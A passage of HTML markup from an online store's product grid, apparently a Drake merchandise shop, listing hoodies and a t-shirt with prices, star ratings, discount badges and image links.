  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1298">
    <a href="https://drakemerch.shop/product/drake-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3243/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Drake Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1282">
    <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3193/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Drake Bbl Certified Lover Boy Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-bbl-certified-lover-boy-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Bbl Certified Lover Boy Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1234">
    <a href="https://drakemerch.shop/product/drake-evangelion-t-shirt-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3036/conversions/ssrcoslim_fit_t_shirtmens10101001c5ca27c6fronttall_three_quarter2000x2000-3-small.jpg?w=250&amp;h=250"
                alt="Drake Evangelion T-Shirt Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-evangelion-t-shirt-premium-merch-store" class="capitalize hover:underline leading-3">Drake Evangelion T-Shirt Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1211">
    <a href="https://drakemerch.shop/product/drake-scorpion-cover-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/2956/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-4-small.jpg?w=250&amp;h=250"
                alt="Drake Scorpion Cover Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-scorpion-cover-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Scorpion Cover Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
